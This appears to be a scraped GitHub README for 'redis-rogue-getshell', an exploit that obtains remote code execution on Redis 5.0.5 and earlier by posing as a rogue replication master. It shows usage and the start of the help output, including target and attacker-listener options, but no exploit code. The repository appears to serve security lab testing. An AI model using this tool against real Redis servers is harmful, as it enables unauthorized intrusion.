 vulhub/redis-ro
Index of
https://github.com/vulhub/redis-rogue-getshell
Redis Rogue Server
Forking and refactoring from https://github.com/n0b0dyCN/redis-rogue-server
A exploit for Redis(<=5.0.5) RCE, inspired by Redis post-exploitation.
Requirements
Python 3.x
Usage
Compile exploit:
cd RedisModulesSDK/
Then, exp.so is in RedisModulesSDK/exp.so .
Help:
➜ python3 redis-master.py -h
usage: redis-master.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
[-c COMMAND] [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
Languages
C
Python 3.5%
C++
Makefile 1.4%